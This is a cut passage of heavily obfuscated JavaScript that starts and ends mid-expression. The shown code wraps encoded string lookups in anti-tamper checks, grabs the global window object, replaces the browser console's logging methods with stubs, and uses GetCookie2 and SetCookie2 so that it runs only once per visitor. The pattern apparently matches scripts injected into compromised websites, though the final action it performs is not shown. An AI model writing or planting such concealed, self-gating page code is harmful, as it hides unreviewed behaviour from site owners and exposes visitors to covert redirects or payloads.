_0x2fe619(_0xe4590c-510,_0x3b81f1,_0x6e3511-14,_0x3a9166-6,_0xe4590c-191)}if(_0x3d5832[_0x4d4f34(54,270,504,"u!E&",267)](_0x3d5832[_0x4d4f34(729,508,563,"ivZS",609)],_0x3d5832[_0x3d7f68(768,729,627,433,"&EgM")]))return _0x411529[_0x2a4a73("@cb8",1045,984,768,1047)+_0x4d4f34(49,261,75,"u!E&",25)]()[_0x56857a(1935,"@5K1",1656,1814,1724)+"h"](FiQGii[_0x3d7f68(438,621,467,247,"6k9S")])[_0x3d161b(1190,1246,1454,1307,"#34O")+_0x56857a(1539,"Jg6Z",1536,1756,1537)]()[_0x2a4a73("F$6m",869,1116,910,1045)+_0x56857a(1749,"GGee",1804,1674,1573)+"r"](_0x2887a0)[_0x4d4f34(518,465,242,"QbR!",645)+"h"](FiQGii[_0x2a4a73("wx)4",914,991,1179,748)]);if(_0x2c646d)if(_0x3d5832[_0x4d4f34(368,373,573,"Jg6Z",468)](_0x3d5832[_0x2a4a73("fy(t",1173,961,915,1146)],_0x3d5832[_0x2a4a73("3lc2",1516,1288,1322,1104)])){var _0x594f03=_0x24fbbb[_0x4d4f34(348,312,195,"KDKs",376)+"e"][_0x56857a(1952,"*7V!",1646,1932,1864)+"Of"](";",_0x285bc4);return _0x3d5832[_0x56857a(1483,"@x4U",1682,1386,1469)](_0x594f03,-1)&&(_0x594f03=_0x32efd2[_0x3d161b(1044,1170,1236,1399,"Xhqo")+"e"][_0x3d161b(1001,1168,1164,937,"Jg6Z")+"h"]),_0x3d5832[_0x3d7f68(658,702,702,591,"&B!P")](_0x478da4,_0x393edd[_0x2a4a73("LuE3",1048,924,721,717)+"e"][_0x4d4f34(272,173,160,"6cGB",-6)+_0x3d161b(1220,1212,1302,1409,"8!2A")](_0x396a06,_0x594f03))}else{var _0x464b2e=_0x2c646d[_0x3d7f68(1090,1137,958,968,"@cb8")](_0xfac042,arguments);return _0x2c646d=null,_0x464b2e}}:function(){};return _0x48089c=!1,_0x53c36a}}}}(),_0x4f2363=_0x289d6a[_0x1c4540(1131,"Nxh%",850,988,1016)](_0x538c15,this,function(){function _0x141231(_0x244608,_0x77eb78,_0x511099,_0x1055dd,_0x5229f7){return _0x1c4540(_0x244608-68,_0x77eb78,_0x511099-302,_0x1055dd-460,_0x1055dd-217)}function _0x43cd74(_0x74287d,_0x21e4be,_0x3c6239,_0x5eaff1,_0x4f05a5){return _0xcaa966(_0x74287d-34,_0x21e4be-239,_0x3c6239-420,_0x3c6239,_0x5eaff1- -1155)}function _0x146a20(_0x3bb2e3,_0x2d63d7,_0x50bd44,_0x42ebc4,_0x9c06e5){return _0x1c4540(_0x3bb2e3-206,_0x42ebc4,_0x50bd44-34,_0x42ebc4-342,_0x3bb2e3- -697)}function _0x5f27ac(_0xf45ac3,_0x76e926,_0x3a0eaf,_0x47f024,_0x4f95ed){return _0x12f136(_0x47f024-311,_0x76e926-221,_0x3a0eaf-455,_0x47f024-419,_0xf45ac3)}function _0x327aea(_0x31db2a,_0x36441f,_0x15011,_0x1609c9,_0x49b2a0){return _0x410c98(_0x31db2a-118,_0x1609c9-478,_0x15011-89,_0x1609c9-136,_0x36441f)}if(_0x289d6a[_0x141231(1472,"D)0W",1436,1266,1054)](_0x289d6a[_0x327aea(230,"6k9S",323,426,339)],_0x289d6a[_0x146a20(540,673,534,"blQ9",452)])){if(_0x3f4907){var _0xac8bc2=_0x486ac3[_0x43cd74(135,148,"cL4r",-66,-149)](_0x3e84d6,arguments);return _0x263a98=null,_0xac8bc2}}else return _0x4f2363[_0x5f27ac("QbR!",1442,1481,1550,1584)+_0x327aea(338,"5a1Y",344,564,719)]()[_0x5f27ac("sDe6",1408,1882,1651,1430)+"h"](_0x289d6a[_0x327aea(626,"GGee",418,539,582)])[_0x146a20(528,338,749,"Xhqo",358)+_0x146a20(376,383,403,"fy(t",471)]()[_0x141231(1389,"@x4U",1029,1178,1244)+_0x327aea(322,"Fc]d",382,368,341)+"r"](_0x4f2363)[_0x327aea(78,"v9Ib",52,149,359)+"h"](_0x289d6a[_0x327aea(343,"blQ9",382,587,431)])});_0x289d6a[_0x12f136(1253,1232,1059,1173,"(x!A")](_0x4f2363);function _0x3182f6(_0x3c91d5,_0x276698,_0x463697,_0x3583c8,_0x16101b){return _0x700064(_0x3c91d5-42,_0x276698-28,_0x463697-393,_0x3c91d5- -527,_0x16101b)}var _0x46184b=function(){function _0x38bdcb(_0x18475b,_0x4ad63e,_0x40ca45,_0x12efe3,_0x1bb3b7){return _0x12f136(_0x40ca45- -962,_0x4ad63e-490,_0x40ca45-413,_0x12efe3-229,_0x1bb3b7)}function _0x2f246b(_0x41073b,_0x85f9c6,_0x570d01,_0x36e562,_0x45d8c4){return _0x12f136(_0x85f9c6- -1188,_0x85f9c6-318,_0x570d01-169,_0x36e562-497,_0x45d8c4)}function _0x47f90e(_0x1027a5,_0x180fe2,_0x206e1a,_0x1a0935,_0x473a11){return _0x12f136(_0x1027a5- -659,_0x180fe2-146,_0x206e1a-246,_0x1a0935-475,_0x1a0935)}function _0x240ef1(_0x51b8aa,_0x6a061,_0x2cf96d,_0x4f9bca,_0x31ef87){return _0xcaa966(_0x51b8aa-101,_0x6a061-253,_0x2cf96d-361,_0x51b8aa,_0x2cf96d- -574)}function _0x52d418(_0x57fad4,_0x553913,_0x30d153,_0x284fa7,_0xbac9a4){return _0xcaa966(_0x57fad4-112,_0x553913-45,_0x30d153-314,_0x284fa7,_0xbac9a4- -848)}if(_0x289d6a[_0x240ef1("zPqo",1078,832,970,763)](_0x289d6a[_0x2f246b(153,87,-142,-138,"@cb8")],_0x289d6a[_0x240ef1("mY]e",852,639,647,601)]))for(var _0x2c2def=_0x289d6a[_0x52d418(211,67,201,"zPqo",156)][_0x240ef1("wx)4",672,831,745,1067)]("|"),_0x47f782=0;;){switch(_0x2c2def[_0x47f782++]){case"0":var _0x37ef2b=600;continue;case"1":var _0x5255e7=new _0x5049be;continue;case"2":_0x5255e7[_0x47f90e(595,540,576,"KDKs",794)+"me"](_0x289d6a[_0x47f90e(565,746,644,"oU#$",752)](_0x5255e7[_0x240ef1("cL4r",690,643,559,527)+"me"](),_0x289d6a[_0x52d418(415,644,419,"BX$z",449)](_0x289d6a[_0x240ef1("riNH",512,390,475,604)](_0x289d6a[_0x2f246b(50,-123,100,-36,"6k9S")](_0x289d6a[_0x47f90e(600,401,834,"&EgM",821)](_0x37ef2b,-2999+907*-8+10279),60),9163+-1*1831+-7272),1e3)));continue;case"3":_0x316708[_0x38bdcb(489,296,303,333,"@3Jz")+"e"]=_0x289d6a[_0x2f246b(115,55,-97,261,"@3Jz")](_0x289d6a[_0x38bdcb(235,46,195,292,"blQ9")](_0x289d6a[_0x240ef1("$&[N",536,502,537,287)](_0x289d6a[_0x47f90e(603,410,537,"&B!P",628)](_0x289d6a[_0x38bdcb(-82,-73,-31,-112,"KDKs")](_0x1ccc7b,"="),_0x3fdf2f),"; "),_0x5ee841),_0x289d6a[_0x38bdcb(566,235,344,310,"Ow5g")]);continue;case"4":var _0x5ee841=_0x289d6a[_0x240ef1("bROt",758,519,526,732)](_0x289d6a[_0x2f246b(-313,-298,-312,-533,"6k9S")],_0x5255e7[_0x240ef1("^iTk",744,693,937,684)+_0x47f90e(431,311,217,"D)0W",551)+"g"]());continue}break}else{var _0x4aabf1=!0;return function(_0x11037d,_0x13e63b){function _0x3aeeb4(_0x529d6d,_0x5d8a43,_0x58c4ce,_0x32dd09,_0x373ba7){return _0x2f246b(_0x529d6d-18,_0x529d6d-1312,_0x58c4ce-232,_0x32dd09-437,_0x32dd09)}function _0x14de2e(_0x4b8842,_0x201caf,_0x55061d,_0x3e9780,_0xd80c59){return _0x38bdcb(_0x4b8842-137,_0x201caf-341,_0x3e9780-1214,_0x3e9780-361,_0xd80c59)}function _0x5ce59c(_0x3093ae,_0x20d255,_0x2e4459,_0x595ddd,_0x1988b7){return _0x52d418(_0x3093ae-432,_0x20d255-478,_0x2e4459-477,_0x20d255,_0x1988b7-550)}function _0x3b9f42(_0x2a1a2c,_0x583fa6,_0x904197,_0x5b1a50,_0x17f2cb){return _0x47f90e(_0x904197-1121,_0x583fa6-461,_0x904197-45,_0x583fa6,_0x17f2cb-472)}function _0x3df036(_0x3e9896,_0x2472ed,_0x54c24d,_0x556a00,_0x2027e4){return _0x240ef1(_0x2027e4,_0x2472ed-52,_0x3e9896- -128,_0x556a00-43,_0x2027e4-64)}var _0x57a3cb={CrvhD:function(_0x21aa04,_0x2d3e62){function _0x4a65ae(_0x1c079b,_0x2fc7df,_0xb817f9,_0x44091f,_0x2f5fe3){return _0x1393(_0xb817f9- -257,_0x2f5fe3)}return _0x289d6a[_0x4a65ae(496,780,673,872,"ARJy")](_0x21aa04,_0x2d3e62)},yZmWz:function(_0x260e59,_0x2b832b){function _0x50508e(_0x3e16bc,_0x48d9d4,_0x3a39d9,_0x257737,_0x578c09){return _0x1393(_0x3a39d9- -537,_0x48d9d4)}return _0x289d6a[_0x50508e(350,"Nxh%",258,180,391)](_0x260e59,_0x2b832b)},QFxMl:function(_0x4868cc,_0x4d7b62){function _0x17c721(_0x3e82c6,_0x3c8519,_0x5e636a,_0x1b5f71,_0x31d62d){return _0x1393(_0x5e636a-4,_0x31d62d)}return _0x289d6a[_0x17c721(686,555,544,572,"&EgM")](_0x4868cc,_0x4d7b62)},InjdF:function(_0x303290,_0x407ae6){function _0x502f2a(_0x5cdfcc,_0x2b3431,_0x1627db,_0x5a6466,_0x2e9d0d){return _0x1393(_0x5cdfcc- -733,_0x2b3431)}return _0x289d6a[_0x502f2a(-240,"riNH",-121,-316,1)](_0x303290,_0x407ae6)},RhpeR:_0x289d6a[_0x14de2e(1587,1618,1558,1494,"v$Xp")],rxLMW:function(_0x16a258,_0x420227,_0x48acf7){function _0x5070ce(_0x4350c2,_0x5a281b,_0x38b29a,_0x2f1b54,_0x49642c){return _0x14de2e(_0x4350c2-180,_0x5a281b-225,_0x38b29a-59,_0x5a281b-205,_0x49642c)}return _0x289d6a[_0x5070ce(1407,1438,1226,1674,"Nxh%")](_0x16a258,_0x420227,_0x48acf7)},tLqvU:_0x289d6a[_0x3df036(431,512,436,559,"Jg6Z")],VtJhY:function(_0x1b9892,_0x55f746){function _0x3dee98(_0x425752,_0x2ffce2,_0x18b2ee,_0x575595,_0x4309ba){return _0x3df036(_0x2ffce2-586,_0x2ffce2-288,_0x18b2ee-496,_0x575595-361,_0x18b2ee)}return _0x289d6a[_0x3dee98(720,899,"wx)4",843,756)](_0x1b9892,_0x55f746)},NijVp:_0x289d6a[_0x3aeeb4(1082,1144,1270,"^iTk",1079)],xwJsh:_0x289d6a[_0x14de2e(1578,1530,1456,1435,"v$Xp")],JiXiA:function(_0x5ccff7,_0x34eaee){function _0x4d4491(_0x5a5148,_0xa56d45,_0xcbe479,_0xef522a,_0x1b5f0e){return _0x3b9f42(_0x5a5148-335,_0x5a5148,_0x1b5f0e-36,_0xef522a-59,_0x1b5f0e-486)}return _0x289d6a[_0x4d4491("@5K1",1253,1528,1219,1431)](_0x5ccff7,_0x34eaee)},mTUoY:_0x289d6a[_0x3df036(330,496,312,364,"blQ9")]};if(_0x289d6a[_0x3b9f42(1921,"ivZS",1827,2052,1896)](_0x289d6a[_0x3df036(546,775,326,693,"sDe6")],_0x289d6a[_0x5ce59c(1291,"#34O",1168,1100,1060)])){var _0x270fae=_0x3bea3b[_0x3b9f42(1579,"Nxh%",1695,1927,1510)](_0x5ffdcd,arguments);return _0x92ee45=null,_0x270fae}else{var _0x3dd7e3=_0x4aabf1?function(){function _0x505212(_0x1c5645,_0x568c71,_0x5e400c,_0xcd5378,_0x4f4010){return _0x3df036(_0xcd5378-766,_0x568c71-349,_0x5e400c-469,_0xcd5378-482,_0x1c5645)}function _0x435c1e(_0x5b3097,_0x7bae99,_0x5310b9,_0x1488c8,_0x4c6922){return _0x3df036(_0x1488c8- -453,_0x7bae99-320,_0x5310b9-165,_0x1488c8-438,_0x4c6922)}function _0x11b82f(_0x2ef589,_0x29762c,_0x5f30b4,_0x5dd495,_0x14dde2){return _0x3df036(_0x5dd495- -355,_0x29762c-372,_0x5f30b4-293,_0x5dd495-442,_0x14dde2)}function _0x10e1f4(_0x30d69b,_0x31b50c,_0x3f76a1,_0x34be0f,_0x287fa0){return _0x3b9f42(_0x30d69b-404,_0x34be0f,_0x3f76a1- -578,_0x34be0f-85,_0x287fa0-17)}function _0x45d8dc(_0x257f4c,_0x48b2e1,_0x249c78,_0x52981f,_0x410aba){return _0x5ce59c(_0x257f4c-321,_0x410aba,_0x249c78-470,_0x52981f-245,_0x52981f- -915)}var _0x4db37c={dKEHd:function(_0x44317a,_0x201d40){function _0xa43d95(_0x58208b,_0x5e1afc,_0x4cc025,_0x552364,_0x4d1468){return _0x1393(_0x4cc025-415,_0x4d1468)}return _0x57a3cb[_0xa43d95(787,1038,974,943,"riNH")](_0x44317a,_0x201d40)},NFlXe:function(_0x412916,_0x5835a1){function _0x4dfdd8(_0x47d6bf,_0x4641e8,_0x1d8b59,_0x22a878,_0x3d2ba4){return _0x1393(_0x3d2ba4-521,_0x22a878)}return _0x57a3cb[_0x4dfdd8(1143,1312,1147,"bROt",1204)](_0x412916,_0x5835a1)},ztGfV:function(_0x55c341,_0x557c32){function _0x256782(_0x34dfe2,_0x588b1b,_0x3ef45e,_0x71dd29,_0x4818f1){return _0x1393(_0x4818f1- -502,_0x588b1b)}return _0x57a3cb[_0x256782(-192,"6k9S",7,101,56)](_0x55c341,_0x557c32)},VMzki:function(_0x44f593,_0x2edbc2){function _0x431699(_0x41021b,_0x17a7dd,_0x5dacb1,_0x2c3b5d,_0x31ee9e){return _0x1393(_0x17a7dd-855,_0x31ee9e)}return _0x57a3cb[_0x431699(1553,1723,1531,1531,"ivZS")](_0x44f593,_0x2edbc2)},eKzvq:function(_0x3e3331,_0xdb9513){function _0x5aac9a(_0x250d38,_0x573b,_0x309eaf,_0x6b50b4,_0xaeb602){return _0x1393(_0x6b50b4- -980,_0x573b)}return _0x57a3cb[_0x5aac9a(-114,"d4*X",-341,-291,-303)](_0x3e3331,_0xdb9513)},PaBjk:function(_0x39a603,_0x56899d){function _0x3675c0(_0x480dc6,_0x37f843,_0x55f63f,_0x2eedc7,_0x3787c1){return _0x1393(_0x55f63f- -805,_0x3787c1)}return _0x57a3cb[_0x3675c0(-242,35,-43,-9,"#34O")](_0x39a603,_0x56899d)},jiuoP:_0x57a3cb[_0x45d8dc(-276,3,-376,-162,"oU#$")],EzSZr:function(_0x38b8f3,_0x4914aa,_0x35a04a){function _0x56994c(_0x47817f,_0x3205ef,_0x29ce2b,_0x167d00,_0x27d0e4){return _0x45d8dc(_0x47817f-255,_0x3205ef-383,_0x29ce2b-285,_0x27d0e4-641,_0x167d00)}return _0x57a3cb[_0x56994c(452,430,475,"@5K1",575)](_0x38b8f3,_0x4914aa,_0x35a04a)},SrnMl:_0x57a3cb[_0x10e1f4(1130,880,930,"8!2A",847)]};if(_0x57a3cb[_0x10e1f4(613,942,851,"&B!P",743)](_0x57a3cb[_0x10e1f4(829,1131,906,"BX$z",859)],_0x57a3cb[_0x435c1e(163,93,-123,38,"wx)4")])){var _0x3b2bb4=new _0x24ca69;_0x3b2bb4[_0x10e1f4(1378,1160,1219,"Nxh%",1198)+"me"](_0x4db37c[_0x505212("BX$z",1369,1408,1415,1623)](_0x3b2bb4[_0x11b82f(244,179,-1,40,"&B!P")+"me"](),1));var _0x3057c6=_0x4db37c[_0x10e1f4(1077,964,876,"&B!P",1123)](_0x2545a6,_0x2bc0df);_0x34ef41[_0x10e1f4(830,754,988,"3lc2",876)+"e"]=_0x4db37c[_0x45d8dc(-124,-36,-214,-52,"d4*X")](_0x4db37c[_0x45d8dc(183,-137,-112,-4,"mY]e")](_0x4db37c[_0x505212("Jg6Z",1354,1250,1130,978)](_0x4db37c[_0x435c1e(-165,-140,-30,-203,"Jg6Z")](_0x1c7c3c,"="),_0x3057c6),_0x4db37c[_0x435c1e(183,96,-173,16,"D)0W")]),_0x3b2bb4[_0x435c1e(338,371,224,162,"KDKs")+_0x10e1f4(658,554,782,"@5K1",776)+"g"]())}else if(_0x13e63b){if(_0x57a3cb[_0x11b82f(214,475,300,228,"blQ9")](_0x57a3cb[_0x505212("ivZS",1261,813,1047,888)],_0x57a3cb[_0x10e1f4(1060,1101,1084,"Fc]d",972)]))return _0x4db37c[_0x45d8dc(183,216,108,-16,"6k9S")](_0x190e65,_0x4db37c[_0x10e1f4(819,1067,863,"ivZS",967)],"1"),1;var _0x590012=_0x13e63b[_0x45d8dc(-242,64,-38,-124,"cL4r")](_0x11037d,arguments);return _0x13e63b=null,_0x590012}}:function(){};return _0x4aabf1=!1,_0x3dd7e3}}}}();function _0x410c98(_0x351267,_0x3b628e,_0x27f793,_0x37f4aa,_0x42878){return _0x133d70(_0x351267-77,_0x3b628e-163,_0x27f793-151,_0x42878,_0x3b628e- -253)}var _0x94bf3e=_0x289d6a[_0x12f136(1373,1196,1509,1396,"mY]e")](_0x46184b,this,function(){function _0x54e678(_0x53bd8e,_0x2abcc0,_0x1d8d3a,_0x494d84,_0x18514d){return _0x3182f6(_0x53bd8e-424,_0x2abcc0-18,_0x1d8d3a-215,_0x494d84-204,_0x18514d)}function _0x44e5d7(_0x40e6e9,_0x28859c,_0x3fe7c2,_0x9f97de,_0x443afb){return _0x1c4540(_0x40e6e9-119,_0x443afb,_0x3fe7c2-227,_0x9f97de-148,_0x28859c-410)}function _0x1b0ffa(_0x1c8c0b,_0x391ae5,_0x4f4baa,_0x563f16,_0x422f10){return _0xcaa966(_0x1c8c0b-235,_0x391ae5-1,_0x4f4baa-131,_0x422f10,_0x391ae5- -1346)}function _0x58e53a(_0x37d219,_0x354702,_0x46d3c8,_0x5a6cf3,_0x4c6d3f){return _0x3182f6(_0x37d219-913,_0x354702-18,_0x46d3c8-461,_0x5a6cf3-489,_0x46d3c8)}function _0x471e62(_0x1c29df,_0x818157,_0x1b6227,_0x1d1b8d,_0x420e3e){return _0x1c4540(_0x1c29df-278,_0x1c29df,_0x1b6227-64,_0x1d1b8d-338,_0x420e3e-134)}var _0x52906d={UZqeg:function(_0x38ac6e,_0x513fc9){function _0x2e5f24(_0x5507aa,_0x2b96fd,_0xf4ba7,_0x467e52,_0x2a9794){return _0x1393(_0x467e52- -286,_0x5507aa)}return _0x289d6a[_0x2e5f24("d4*X",64,96,203,92)](_0x38ac6e,_0x513fc9)},xcdlH:function(_0x52a948,_0x4a6f03){function _0x28d5a4(_0x3bd11e,_0x136af2,_0x261fc4,_0x2cdc8d,_0x32dbd5){return _0x1393(_0x136af2- -961,_0x3bd11e)}return _0x289d6a[_0x28d5a4("LuE3",-151,-243,-32,10)](_0x52a948,_0x4a6f03)},Mvzlk:function(_0x5a7388,_0xbb8b7d){function _0x2970a9(_0x37ff26,_0x5799bd,_0xb893cb,_0xd50d43,_0x3c44f0){return _0x1393(_0xb893cb- -263,_0x3c44f0)}return _0x289d6a[_0x2970a9(690,879,706,572,"6cGB")](_0x5a7388,_0xbb8b7d)},GRXhg:_0x289d6a[_0x1b0ffa(208,47,-62,-129,"GGee")],yCJKw:function(_0x5a70ee,_0x1f53ed,_0x25fbaa,_0x466b5c){function _0x3534cd(_0x4d2b8f,_0x5841d9,_0x378365,_0x4d661f,_0x485c32){return _0x1b0ffa(_0x4d2b8f-20,_0x378365-1152,_0x378365-25,_0x4d661f-321,_0x4d661f)}return _0x289d6a[_0x3534cd(1033,910,968,"8!2A",830)](_0x5a70ee,_0x1f53ed,_0x25fbaa,_0x466b5c)},VUIIw:function(_0x2af68f,_0x18e27e){function _0x6a7595(_0x4397ff,_0x36c6de,_0x471be4,_0x4d5edb,_0x246259){return _0x1b0ffa(_0x4397ff-414,_0x4397ff-744,_0x471be4-249,_0x4d5edb-475,_0x471be4)}return _0x289d6a[_0x6a7595(478,455,"d4*X",498,496)](_0x2af68f,_0x18e27e)},hJgmg:_0x289d6a[_0x1b0ffa(-240,-289,-255,-94,"(x!A")],JsoVX:_0x289d6a[_0x54e678(1003,1020,1242,922,"blQ9")],txEnf:function(_0xeee7e8,_0x3162ed){function _0x4e9d3(_0x50691a,_0x1ce4b7,_0x4ad7db,_0x5114cf,_0x2763cb){return _0x1b0ffa(_0x50691a-116,_0x5114cf-1290,_0x4ad7db-364,_0x5114cf-191,_0x2763cb)}return _0x289d6a[_0x4e9d3(1069,1334,1337,1294,"3lc2")](_0xeee7e8,_0x3162ed)},MScJP:function(_0x41f97b,_0x12be12){function _0x45b7ae(_0x25a8b0,_0x225b8a,_0x5e31b4,_0x251de1,_0x1e8af9){return _0x58e53a(_0x1e8af9- -1219,_0x225b8a-33,_0x225b8a,_0x251de1-354,_0x1e8af9-456)}return _0x289d6a[_0x45b7ae(76,"u!E&",90,84,297)](_0x41f97b,_0x12be12)},SRZhK:_0x289d6a[_0x44e5d7(1279,1389,1571,1239,"mY]e")],MTKFB:_0x289d6a[_0x58e53a(1661,1782,"5a1Y",1869,1691)],ZFXBD:function(_0x348b3c,_0x3be483){function _0xd71f62(_0x2544bf,_0x323248,_0x51ded7,_0x2dbcc1,_0x4dca2c){return _0x471e62(_0x2544bf,_0x323248-1,_0x51ded7-193,_0x2dbcc1-73,_0x4dca2c-425)}return _0x289d6a[_0xd71f62("6cGB",2096,2039,2114,1872)](_0x348b3c,_0x3be483)},wDcOh:_0x289d6a[_0x58e53a(1875,1630,"MsKu",1849,1976)],lkYrl:_0x289d6a[_0x58e53a(1835,2025,"v$Xp",1657,1904)]};if(_0x289d6a[_0x1b0ffa(-477,-361,-166,-178,"cL4r")](_0x289d6a[_0x44e5d7(1283,1287,1323,1425,"$&[N")],_0x289d6a[_0x44e5d7(1399,1293,1411,1146,"BX$z")]))for(var _0x36b1cb=function(){function _0x39ec9e(_0x3a1709,_0xb9263e,_0x586bd1,_0x2a6779,_0x2411b2){return _0x54e678(_0xb9263e- -1369,_0xb9263e-169,_0x586bd1-245,_0x2a6779-284,_0x586bd1)}function _0x2ce6b5(_0x308b4c,_0x432a10,_0x356647,_0x2ed5e3,_0x3c1353){return _0x1b0ffa(_0x308b4c-435,_0x308b4c-1598,_0x356647-280,_0x2ed5e3-14,_0x432a10)}function _0x4e9170(_0x315b6e,_0x3e0c3e,_0x3ecc18,_0x4c3e23,_0x3fff21){return _0x54e678(_0x3ecc18- -513,_0x3e0c3e-404,_0x3ecc18-264,_0x4c3e23-404,_0x3fff21)}function _0x588598(_0x28eb13,_0x10e8c2,_0x240e4a,_0x264ff0,_0x18120a){return _0x471e62(_0x240e4a,_0x10e8c2-23,_0x240e4a-428,_0x264ff0-224,_0x264ff0- -617)}function _0x46c8d6(_0x2a1a98,_0x4164b7,_0x126195,_0x533595,_0x23579f){return _0x54e678(_0x533595- -1121,_0x4164b7-338,_0x126195-12,_0x533595-180,_0x23579f)}if(_0x52906d[_0x46c8d6(244,57,35,67,"W)1]")](_0x52906d[_0x39ec9e(172,-64,"u!E&",-295,-191)],_0x52906d[_0x2ce6b5(1605,"@3Jz",1533,1432,1437)])){var _0x51d988=_0x52906d[_0x39ec9e(49,-45,"*7V!",112,156)](_0x52906d[_0x4e9170(600,817,642,789,"8!2A")](_0x339197,_0x5a9b2e),1);return _0x52906d[_0x2ce6b5(1675,"F$6m",1772,1426,1547)](_0x589892,_0x52906d[_0x4e9170(786,901,733,659,"#34O")]),_0x52906d[_0x46c8d6(-300,-425,-379,-206,"Fc]d")](_0x5e8f3f,_0x52906d[_0x46c8d6(30,329,327,264,"W)1]")],_0x51d988,_0x41b9b2),_0x51d988}else{var _0x5aa6a9;try{if(_0x52906d[_0x46c8d6(176,74,492,258,"Jg6Z")](_0x52906d[_0x588598(362,706,"*7V!",545,439)],_0x52906d[_0x4e9170(293,359,498,349,"Nxh%")])){var _0x33b3f7=_0xf5c39f[_0x4e9170(962,1041,817,668,"MeWZ")](_0x2fc006,arguments);return _0x4b514f=null,_0x33b3f7}else _0x5aa6a9=_0x52906d[_0x39ec9e(-245,-206,"@cb8",4,-304)](Function,_0x52906d[_0x39ec9e(-144,-292,"u!E&",-397,-282)](_0x52906d[_0x46c8d6(-6,286,314,88,"$&[N")](_0x52906d[_0x39ec9e(-578,-404,"W)1]",-504,-319)],_0x52906d[_0x4e9170(816,860,813,796,"Nxh%")]),");"))()}catch{if(_0x52906d[_0x4e9170(589,750,556,362,"5a1Y")](_0x52906d[_0x588598(967,926,"^iTk",780,544)],_0x52906d[_0x39ec9e(33,-137,"(x!A",-112,-181)])){var _0x1cd7fd=_0xbff333?function(){function _0x32e98e(_0x2f6fdd,_0x3f56b1,_0x17ee6c,_0x52cf1e,_0x4d3040){return _0x39ec9e(_0x2f6fdd-356,_0x2f6fdd-301,_0x17ee6c,_0x52cf1e-126,_0x4d3040-396)}if(_0x2858d1){var _0xc9c86d=_0x3545f6[_0x32e98e(113,187,"wkv&",213,52)](_0x27d2e9,arguments);return _0x2a2a17=null,_0xc9c86d}}:function(){};return _0x388238=!1,_0x1cd7fd}else _0x5aa6a9=window}return _0x5aa6a9}},_0x574373=_0x289d6a[_0x58e53a(1793,1575,"3lc2",1765,1724)](_0x36b1cb),_0x26c2b8=_0x574373[_0x54e678(984,1106,1155,1181,"@cb8")+"le"]=_0x574373[_0x54e678(1365,1264,1266,1537,"u!E&")+"le"]||{},_0x5315ca=[_0x289d6a[_0x54e678(932,788,872,936,"Xhqo")],_0x289d6a[_0x1b0ffa(108,-66,-257,-311,"BX$z")],_0x289d6a[_0x44e5d7(1152,1334,1530,1108,"5a1Y")],_0x289d6a[_0x54e678(994,886,1012,1164,"BX$z")],_0x289d6a[_0x58e53a(1755,1615,"5a1Y",1505,1908)],_0x289d6a[_0x471e62("zPqo",1298,1089,1095,1174)],_0x289d6a[_0x54e678(929,1092,732,806,"H@Hk")]],_0xd7a7d7=0;_0x289d6a[_0x471e62("W)1]",1338,1318,1482,1411)](_0xd7a7d7,_0x5315ca[_0x58e53a(1727,1976,"*7V!",1756,1908)+"h"]);_0xd7a7d7++)if(_0x289d6a[_0x44e5d7(1760,1702,1571,1865,"u!E&")](_0x289d6a[_0x1b0ffa(35,-103,10,-276,"wx)4")],_0x289d6a[_0x471e62("6cGB",1479,1423,1222,1330)]))for(var _0x3a1f21=_0x289d6a[_0x1b0ffa(150,39,-182,151,"QbR!")][_0x471e62("sDe6",1291,1081,1198,1193)]("|"),_0x54682b=-1*7523+6756+-1*-767;;){switch(_0x3a1f21[_0x54682b++]){case"0":_0x533543[_0x1b0ffa(-423,-241,-102,-314,"@5K1")+_0x471e62("@x4U",1296,1308,1146,1297)]=_0x46184b[_0x54e678(922,906,1160,1113,"bROt")](_0x46184b);continue;case"1":_0x533543[_0x1b0ffa(-170,-387,-616,-621,"5a1Y")+_0x44e5d7(1877,1776,1681,1899,"BX$z")]=_0x5a42fb[_0x44e5d7(1357,1314,1410,1506,"Fc]d")+_0x54e678(1187,1211,1203,982,"MsKu")][_0x58e53a(1783,1662,"riNH",1540,1639)](_0x5a42fb);continue;case"2":var _0x46323e=_0x5315ca[_0xd7a7d7];continue;case"3":var _0x5a42fb=_0x26c2b8[_0x46323e]||_0x533543;continue;case"4":var _0x533543=_0x46184b[_0x1b0ffa(-27,-220,-279,-231,"3lc2")+_0x58e53a(1694,1648,"mY]e",1695,1858)+"r"][_0x54e678(1229,1418,1295,1061,"Fc]d")+_0x1b0ffa(-16,37,115,-143,"BX$z")][_0x1b0ffa(-204,-162,-257,-289,"Jg6Z")](_0x46184b);continue;case"5":_0x26c2b8[_0x46323e]=_0x533543;continue}break}else{var _0x23c1d4;try{_0x23c1d4=bumkWt[_0x44e5d7(1624,1637,1728,1801,"fy(t")](_0x4429b7,bumkWt[_0x54e678(1302,1528,1511,1179,"riNH")](bumkWt[_0x1b0ffa(-376,-353,-238,-428,"v$Xp")](bumkWt[_0x58e53a(1689,1563,"bROt",1587,1526)],bumkWt[_0x44e5d7(1251,1498,1724,1547,"QbR!")]),");"))()}catch{_0x23c1d4=_0x1511da}return _0x23c1d4}else if(_0x329baf){var _0x1f0cff=_0x1e7aae[_0x44e5d7(1437,1533,1500,1506,"(x!A")](_0x3305ea,arguments);return _0x576b01=null,_0x1f0cff}});_0x289d6a[_0x1c4540(1516,"QbR!",1236,1085,1312)](_0x94bf3e);var _0x15d6ca=_0x289d6a[_0x3182f6(803,733,872,820,"sDe6")](GetCookie2,_0x289d6a[_0xcaa966(1384,1224,1397,"MsKu",1298)]);function _0x1c4540(_0x6017ae,_0x4ff742,_0x5bc092,_0x4918a4,_0x46a5ac){return _0x4b4991(_0x6017ae-106,_0x4ff742-367,_0x46a5ac-492,_0x4ff742,_0x46a5ac-133)}function _0xcaa966(_0xac5c57,_0xaccc45,_0x18a310,_0x462079,_0x5c5499){return _0x4b4991(_0xac5c57-298,_0xaccc45-395,_0x5c5499-560,_0x462079,_0x5c5499-416)}if(_0x289d6a[_0x3182f6(787,817,933,621,"GGee")](_0x15d6ca,null)){if(_0x289d6a[_0x12f136(1264,1333,1344,1050,"Jg6Z")](_0x289d6a[_0x3182f6(929,1133,1064,1035,"*7V!")],_0x289d6a[_0x12f136(1299,1510,1401,1450,"bROt")]))return _0x289d6a[_0x410c98(-249,-242,-441,-446,"D)0W")](SetCookie2,_0x289d6a[_0xcaa966(1488,1211,1396,"oU#$",1310)],"1"),-6924+-5*1477+-2385*-6;var _0x23b143=_0x2672b3?function(){function _0x974409(_0x53f9c4,_0x450ed7,_0x8b5e50,_0x169dd6,_0x30a8ef){return _0x3182f6(_0x169dd6-892,_0x450ed7-270,_0x8b5e50-352,_0x169dd6-279,_0x450ed7)}if(_0x59c24c){var 